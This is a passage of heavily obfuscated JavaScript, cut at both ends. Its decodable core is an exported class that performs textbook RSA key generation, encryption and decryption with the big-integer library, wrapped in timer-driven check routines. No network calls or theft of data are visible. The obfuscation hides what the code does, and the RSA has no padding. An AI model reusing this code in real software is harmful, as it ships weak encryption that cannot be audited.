e4dnF2n.vkEzL9.ggSfb_+0xda:vqO3Vt([...IRxkJCz.TlXxw7c]=JrBorll,IRxkJCz.Yo5Ekhz=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={YIF0si:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==0x43)with(e4dnF2n.Ep6xJnq||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0xeb:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0x16,-0x86],e4dnF2n.Ep6xJnq=e4dnF2n.fESwREi,jZd7v6+=-0x15d,KPTrD5+=0x36,JKxqF0Z+=0x295);break;case 0x83:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0x3c,0x81],IRxkJCz.TlXxw7c[c7dILf[KPTrD5+0xf]]=c7dILf[0x1],YIF0si.QeBYuQ=K5Qs59I[\"YlAHRI\"](\"big-integer\"),e4dnF2n.Ep6xJnq=e4dnF2n.YIF0si,jZd7v6+=0x157,KPTrD5+=-0x94,JKxqF0Z+=-0xc0);break;case e4dnF2n.YIF0si.nnISCs+0xc2:IRxkJCz.TlXxw7c[-c7dILf[jZd7v6+-0x41]]=class JrBorll{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=QeBYuQ.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KPTrD5=QeBYuQ.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let JKxqF0Z=QeBYuQ.randBetween(jZd7v6,KPTrD5);if(JKxqF0Z.isProbablePrime(c7dILf[0x8])){return JKxqF0Z}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=(0x1,QeBYuQ)(c7dILf[0x234]);let KPTrD5,JKxqF0Z;UVZL8u[c7dILf[0x7]]=c7dILf[0x1c];do{vqO3Vt(KPTrD5=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),JKxqF0Z=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[c7dILf[0x7]]=QeBYuQ.lcm(KPTrD5.prev(),JKxqF0Z.prev()))}while(QeBYuQ.gcd(jZd7v6,UVZL8u[c7dILf[0x7]]).notEquals(c7dILf[0x3])||KPTrD5.minus(JKxqF0Z).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:jZd7v6,n:KPTrD5.multiply(JKxqF0Z),d:jZd7v6.modInv(UVZL8u[c7dILf[0x7]])}}static encrypt(UVZL8u,jZd7v6,KPTrD5){return(0x1,QeBYuQ)(UVZL8u).modPow(KPTrD5,jZd7v6)}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,QeBYuQ)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,QeBYuQ)(jZd7v6)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x10a]]=\"\";for(let KPTrD5=c7dILf[0x1];KPTrD5<jZd7v6.length;KPTrD5+=c7dILf[0x6]){let JKxqF0Z=LbjDvr5(ReU7sL(c7dILf[0x23]))(jZd7v6.substr(KPTrD5,c7dILf[0x6]));if(JKxqF0Z<=c7dILf[0x12a]){vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[-c7dILf[0x4d]]=\"\\x58\\x22\\x76\\x60\\x34\\x35\\x5d\\x32\\x5b\\x25\\x26\\x39\\x71\\x36\\x7a\\x3d\\x57\\x4e\\x6f\\x24\\x43\\x75\\x69\\x29\\x2a\\x61\\x2c\\x77\\x53\\x4b\\x6e\\x66\\x2e\\x6d\\x51\\x70\\x74\\x28\\x37\\x64\\x68\\x2f\\x3e\\x3f\\x5f\\x6a\\x65\\x62\\x42\\x6b\\x7d\\x3b\\x59\\x72\\x5e\\x7b\\x4f\\x56\\x52\\x6c\\x40\\x50\\x4a\\x46\\x3c\\x47\\x67\\x38\\x31\\x63\\x73\\x41\\x44\\x49\\x5a\\x3a\\x55\\x30\\x7e\\x54\\x4d\\x48\\x78\\x45\\x4c\\x2b\\x23\\x7c\\x33\\x79\\x21\",UVZL8u[c7dILf[0x7b]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x7b]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[-c7dILf[0x54]]=c7dILf[0x1],UVZL8u[-c7dILf[0x79]]=c7dILf[0x1],UVZL8u[-c7dILf[0x8c]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x3f]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[-c7dILf[0x4d]].indexOf(UVZL8u[c7dILf[0x7b]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[-c7dILf[0x8c]]<c7dILf[0x1]){UVZL8u[-c7dILf[0x8c]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[-c7dILf[0x8c]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[-c7dILf[0x54]]|=UVZL8u[-c7dILf[0x8c]]<<UVZL8u[-c7dILf[0x79]],UVZL8u[-c7dILf[0x79]]+=(UVZL8u[-c7dILf[0x8c]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[-c7dILf[0x54]]&c7dILf[0x11]),UVZL8u[-c7dILf[0x54]]>>=c7dILf[0xb],UVZL8u[-c7dILf[0x79]]-=c7dILf[0xb])}while(UVZL8u[-c7dILf[0x79]]>c7dILf[0x12]);UVZL8u[-c7dILf[0x8c]]=-c7dILf[0x3]}}if(UVZL8u[-c7dILf[0x8c]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[-c7dILf[0x54]]|UVZL8u[-c7dILf[0x8c]]<<UVZL8u[-c7dILf[0x79]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function JrBorll(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}vqO3Vt(UVZL8u[c7dILf[0x10a]]+=LbjDvr5(ReU7sL(c7dILf[0x255])).fromCharCode(LbjDvr5(JrBorll(0x24e)+c7dILf[0x235])(jZd7v6.substr(KPTrD5,c7dILf[0xa]))),KPTrD5++)}else{UVZL8u[c7dILf[0x10a]]+=LbjDvr5(ReU7sL(c7dILf[0x255])).fromCharCode(JKxqF0Z)}}return UVZL8u[c7dILf[0x10a]]}};return IRxkJCz.JDPgXm=!0x0,K5Qs59I[\"YdprJE\"].exports=IRxkJCz.TlXxw7c[-c7dILf[0xb6]];case-0xc8:case KPTrD5- -0x3d:case-0x52:vqO3Vt(e4dnF2n.Ep6xJnq=e4dnF2n.rL8LAp,jZd7v6+=-0x15d,KPTrD5+=0xf5,JKxqF0Z+=0x1b2);break;default:case 0xe8:case jZd7v6-0x11b:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0xbd,0x1f],e4dnF2n.Ep6xJnq=e4dnF2n.qneF6Ni,jZd7v6+=-0x15d,KPTrD5+=0xf5,JKxqF0Z+=0x109);break}},IRxkJCz.JDPgXm=void 0x0,e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,UVZL8u+=0xa2,jZd7v6+=0x8c,KPTrD5+=-0x17b);break;default:return rpf_jsQ;case 0xb9:return KhGcUX[AiTIM6F[c7dILf[0x1]]];case UVZL8u- -0x146:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[jZd7v6+0x16d]))[ReU7sL(c7dILf[UVZL8u+0x32d])+c7dILf[0xb5]](TmEkqPX,LbjDvr5(ReU7sL(c7dILf[UVZL8u+0x316])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[jZd7v6+0x1f1])+c7dILf[0x139]](TmEkqPX)[ReU7sL(c7dILf[0x24c])]),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xff,jZd7v6+=-0xd5,KPTrD5+=-0xbc,JKxqF0Z+=0xc2);break;case 0x5b:vqO3Vt([...lOOl8F.QzvMsd]=JrBorll,lOOl8F.Fwy7bII=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={EcjUGwG:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==-0xc0)with(JrBorll.J48ACw||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case-0xbb:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0xda,KPTrD5+=0x104,JKxqF0Z+=0x14f);break;case-0xd5:case 0xcd:case 0x19:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0xf2,JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=0x89,KPTrD5+=0x4,JKxqF0Z+=-0x82,e4dnF2n+=-0xd5);break;case 0x7c:case 0x9b:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0x3b,lOOl8F.QzvMsd[c7dILf[0x0]]=c7dILf[0x3],lOOl8F.QzvMsd[c7dILf[jZd7v6+0x24]]=\"\\x5d\\x2c\\x7a\\x40\\x30\\x38\\x34\\x25\\x70\\x7d\\x77\\x6e\\x37\\x2e\\x63\\x7e\\x46\\x57\\x3f\\x3a\\x39\\x66\\x32\\x71\\x45\\x59\\x26\\x72\\x23\\x68\\x3b\\x73\\x5e\\x4a\\x49\\x79\\x61\\x78\\x65\\x2b\\x43\\x5b\\x76\\x41\\x6c\\x35\\x7b\\x2a\\x67\\x36\\x60\\x22\\x7c\\x55\\x52\\x48\\x29\\x42\\x62\\x69\\x24\\x3e\\x28\\x44\\x4f\\x4c\\x64\\x21\\x2f\\x6b\\x74\\x75\\x56\\x54\\x6d\\x31\\x33\\x6f\\x4b\\x5f\\x3c\\x47\\x5a\\x50\\x53\\x4e\\x51\\x4d\\x58\\x6a\\x3d\",JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x3e,KPTrD5+=-0x59,JKxqF0Z+=0x4a,e4dnF2n+=-0xa8);break;case-0xce:case-0x43:case JrBorll.EcjUGwG._Iztur+-0x76:return lOOl8F.UG3jinL=!0x0,ifuwhaD(lOOl8F.QzvMsd[c7dILf[JKxqF0Z+0x4c]]);case 0x3b:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0x7e,JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x7b,KPTrD5+=-0x91,JKxqF0Z+=-0x76,e4dnF2n+=0x96);break;case JKxqF0Z- -0x24:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x9]]=c7dILf[0x1],lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x85]]=-c7dILf[KPTrD5+-0x35]);for(lOOl8F.QzvMsd[c7dILf[0x9c]]=c7dILf[JKxqF0Z+-0x96];lOOl8F.QzvMsd[c7dILf[JKxqF0Z+0x5]]<lOOl8F.QzvMsd[c7dILf[0x3f]];lOOl8F.QzvMsd[c7dILf[jZd7v6+0xfb]]++){lOOl8F.QzvMsd[c7dILf[KPTrD5+0x8]]=lOOl8F.QzvMsd[c7dILf[KPTrD5+-0x35]].indexOf(lOOl8F.QzvMsd[c7dILf[0x8d]][lOOl8F.QzvMsd[c7dILf[0x9c]]]);if(lOOl8F.QzvMsd[c7dILf[KPTrD5+0x8]]===-c7dILf[JKxqF0Z+-0x94])continue;if(lOOl8F.QzvMsd[c7dILf[0x12]]<c7dILf[KPTrD5+-0x37]){lOOl8F.QzvMsd[c7dILf[0x12]]=lOOl8F.QzvMsd[c7dILf[0x40]]}else{vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x12]]+=lOOl8F.QzvMsd[c7dILf[jZd7v6+0x9f]]*c7dILf[KPTrD5+-0x21],lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x5d]]|=lOOl8F.QzvMsd[c7dILf[jZd7v6+0x71]]<<lOOl8F.QzvMsd[c7dILf[0x9]],lOOl8F.QzvMsd[c7dILf[0x9]]+=(lOOl8F.QzvMsd[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x8a]].push(lOOl8F.QzvMsd[c7dILf[0x3a]]&c7dILf[0x11]),lOOl8F.QzvMsd[c7dILf[0x3a]]>>=c7dILf[JKxqF0Z+-0x8c],lOOl8F.QzvMsd[c7dILf[0x9]]-=c7dILf[JKxqF0Z+-0x8c])}while(lOOl8F.QzvMsd[c7dILf[0x9]]>c7dILf[0x12]);lOOl8F.QzvMsd[c7dILf[0x12]]=-c7dILf[0x3]}}if(lOOl8F.QzvMsd[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=0x55,e4dnF2n+=-0x96);break}else{vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=-0xd6,e4dnF2n+=-0x96);break}case 0xbe:case-0x34:vqO3Vt(JrBorll.J48ACw=JrBorll._Qp4LZn,jZd7v6+=0x87,KPTrD5+=-0xb5,JKxqF0Z+=-0x150);break;case 0x52:case e4dnF2n- -0xcc:case-0xdb:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0xf9,KPTrD5+=-0x91,JKxqF0Z+=0x58,e4dnF2n+=0x16b);break;case 0x7a:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0xd]].push((lOOl8F.QzvMsd[c7dILf[0x3a]]|lOOl8F.QzvMsd[c7dILf[0x12]]<<lOOl8F.QzvMsd[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=-0x12b);break;case e4dnF2n- -0xe4:case 0x76:case-0xac:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x43,KPTrD5+=-0x91,JKxqF0Z+=-0x76,e4dnF2n+=0x96);break;case 0xc1:default:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x8d]]=\"\"+(lOOl8F.QzvMsd[c7dILf[0x1]]||\"\"),lOOl8F.QzvMsd[c7dILf[0x3f]]=lOOl8F.QzvMsd[c7dILf[0x8d]].length,lOOl8F.QzvMsd[c7dILf[0xd]]=[],lOOl8F.QzvMsd[c7dILf[KPTrD5+0xe6]]=c7dILf[0x1],JrBorll.J48ACw=JrBorll.EcjUGwG,KPTrD5+=0xe4,e4dnF2n+=0x50);break}},lOOl8F.UG3jinL=void 0x0,lOOl8F.rpf_jsQ=(UVZL8u+-0xf0,lOOl8F.Fwy7bII)(-0x21,-0x53,0x4d,0xa3).next().value);if(lOOl8F.UG3jinL){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.lOOl8F,JKxqF0Z+=0x63);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.lOOl8F,jZd7v6+=0x14c,JKxqF0Z+=-0x1ea);break}case e4dnF2n.vkEzL9.ggSfb_+0xd1:case 0xb6:case 0x86:vqO3Vt((0x1,V0FTAM)(),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=-0xc7,JKxqF0Z+=0x54);break;case e4dnF2n.vkEzL9.ggSfb_+0xaa:case 0x9b:case 0x6d:return;case UVZL8u-0x21:vqO3Vt([...peEfzp.AiTIM6F]=JrBorll,peEfzp.AiTIM6F[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[peEfzp.AiTIM6F[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.peEfzp,UVZL8u+=-0x69,jZd7v6+=-0x10e,KPTrD5+=0x11e);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.peEfzp,UVZL8u+=-0x4b,jZd7v6+=-0x10e,KPTrD5+=0x28c);break}case KPTrD5- -0x111:vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.xJIJ4R,jZd7v6+=-0x211,KPTrD5+=0x14a);break;case 0xa5:case 0x63:case UVZL8u- -0xbd:e4dnF2n.IRxkJCz.L9Hii7e=(UVZL8u+0x20,Yo5Ekhz)(-(KPTrD5+0x291),-(jZd7v6+-0x1b),UVZL8u+0x111).next().value;if(JDPgXm){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,jZd7v6+=-0x48);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,jZd7v6+=0x345,JKxqF0Z+=-0x328);break}case 0x11:case-0xd9:vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xac,jZd7v6+=0x170,KPTrD5+=0x19,JKxqF0Z+=-0x1ab);break;case 0x39:case KPTrD5-0xeb:vqO3Vt(e4dnF2n.gna2S5F={},e4dnF2n.gna2S5F.V0FTAM=function(...UVZL8u){return T9blZX_(-0x6d,-0x56,0x4a,0x125,{gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,RdegW6:{}},UVZL8u).next().value});if(ReU7sL(0x24f)+\"\\x34\" in NIaFolg){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.gna2S5F,UVZL8u+=-0x48,jZd7v6+=0x1a6,JKxqF0Z+=0x25);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=-0x10f,jZd7v6+=0x1a6,JKxqF0Z+=0x79);break}case UVZL8u-0x134:return;case-0x39:case UVZL8u- -0x75:return L9Hii7e;case KPTrD5- -0x62:case 0x1c:vqO3Vt([...RdegW6.IxpbH3_]=JrBorll,RdegW6.thsYII=function(...UVZL8u){return T9blZX_(-0x59,0x93,-0x39,-0x7b,{RdegW6:e4dnF2n.RdegW6,gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,peEfzp:{}},UVZL8u).next().value},RdegW6.JKa_qNK=function(...UVZL8u){return T9blZX_(0xf1,-0xcd,-0xee,0x125,{RdegW6:e4dnF2n.RdegW6,gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,lOOl8F:{}},UVZL8u).next().value},RdegW6.IxpbH3_[c7dILf[0x0]]=c7dILf[UVZL8u+0x6e],ByRrKK(RdegW6.thsYII),ByRrKK(RdegW6.JKa_qNK),e4dnF2n.fqXks4V=e4dnF2n.RdegW6,UVZL8u+=0x16a,jZd7v6+=-0x25,KPTrD5+=-0xf5,JKxqF0Z+=-0xaf);break;case 0x2c:case jZd7v6- -0x4a:case-0xb1:IxpbH3_[c7dILf[0xc2]].match(IxpbH3_[c7dILf[0x3b]]+IxpbH3_[c7dILf[0x3a]]);return;case 0x26:case 0xd3:case 0xf9:return KhGcUX[AiTIM6F[c7dILf[0x1]]];case-0xa5:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](TmEkqPX,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](TmEkqPX)[ReU7sL(c7dILf[KPTrD5+0x262])]),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xca,jZd7v6+=0x157,KPTrD5+=-0x5c,JKxqF0Z+=-0x81);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x78,0xdc,-0x4,-0x100).next().value);if(UVZL8u){return jZd7v6}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{if(SnqE0J()){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x97]]=\"\\x50\\x46\\x57\\x58\\x56\\x41\\x73\\x69\\x62\\x71\\x6f\\x61\\x52\\x51\\x49\\x66\\x42\\x4b\\x54\\x67\\x3d\\x48\\x55\\x6d\\x3b\\x24\\x37\\x45\\x4f\\x43\\x25\\x6a\\x64\\x2e\\x3f\\x68\\x74\\x75\\x23\\x4d\\x2a\\x30\\x4e\\x70\\x7a\\x76\\x31\\x21\\x4c\\x65\\x35\\x34\\x59\\x28\\x39\\x26\\x5a\\x4a\\x44\\x79\\x6e\\x6b\\x53\\x2f\\x32\\x47\\x3c\\x6c\\x7b\\x40\\x5d\\x36\\x7d\\x38\\x72\\x22\\x2b\\x2c\\x3e\\x77\\x3a\\x29\\x78\\x60\\x5f\\x33\\x5e\\x7e\\x7c\\x5b\\x63\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0x41]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0x1e]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[-c7dILf[0x17a]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xa0]]=c7dILf[0x1];ThT14h[c7dILf[0xa0]]<ThT14h[-c7dILf[0x41]];ThT14h[c7dILf[0xa0]]++){ThT14h[-c7dILf[0x257]]=ThT14h[-c7dILf[0x97]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xa0]]]);if(ThT14h[-c7dILf[0x257]]===-c7dILf[0x3])continue;if(ThT14h[-c7dILf[0x17a]]<c7dILf[0x1]){ThT14h[-c7dILf[0x17a]]=ThT14h[-c7dILf[0x257]]}else{vqO3Vt(ThT14h[-c7dILf[0x17a]]+=ThT14h[-c7dILf[0x257]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[-c7dILf[0x17a]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[-c7dILf[0x17a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x1e]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[-c7dILf[0x17a]]=-c7dILf[0x3]}}if(ThT14h[-c7dILf[0x17a]]>-c7dILf[0x3]){ThT14h[c7dILf[0x1e]].push((ThT14h[c7dILf[0x8f]]|ThT14h[-c7dILf[0x17a]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x1e]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](f9w4Uk,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+UVZL8u(0x25f)+c7dILf[0x139]](f9w4Uk)[UVZL8u(0x260)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x4f\\x44\\x33\\x60\\x7c\\x47\\x26\\x42\\x64\\x22\\x31\\x62\\x5f\\x35\\x54\\x51\\x74\\x39\\x2f\\x72\\x46\\x61\\x45\\x2a\\x4c\\x48\\x5b\\x32\\x2b\\x6b\\x7d\\x70\\x41\\x2c\\x6a\\x53\\x6d\\x3c\\x40\\x79\\x5a\\x59\\x6f\\x3e\\x78\\x69\\x57\\x7a\\x77\\x6e\\x4a\\x3b\\x68\\x5d\\x55\\x3a\\x4d\\x65\\x4e\\x58\\x5e\\x28\\x52\\x24\\x4b\\x38\\x49\\x76\\x50\\x7b\\x3d\\x3f\\x2e\\x67\\x7e\\x66\\x21\\x43\\x36\\x56\\x6c\\x30\\x23\\x34\\x71\\x63\\x37\\x29\\x75\\x25\\x73\",ThT14h[-c7dILf[0x5a]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[-c7dILf[0x5a]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x1ad]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0xaf]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[-c7dILf[0x5a]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0xaf]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0xaf]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0xaf]]*c7dILf[0x17],ThT14h[c7dILf[0x1ad]]|=ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x1ad]]&c7dILf[0x11]),ThT14h[c7dILf[0x1ad]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x1ad]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x1c7]))[UVZL8u(0x261)+c7dILf[0xb5]](F6nU1f,LbjDvr5(UVZL8u(0x262))[UVZL8u(0x263)](F6nU1f)[UVZL8u(0x264)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){ByRrKK(UVZL8u);function ThT14h(ThT14h){var UVZL8u,L158_un;function*KhGcUX(L158_un,KhGcUX,FaRDz6p,jZd7v6={MIFfji:{}}){while(L158_un+KhGcUX+FaRDz6p!==0xd5)with(jZd7v6.IszNMc||jZd7v6)switch(L158_un+KhGcUX+FaRDz6p){case 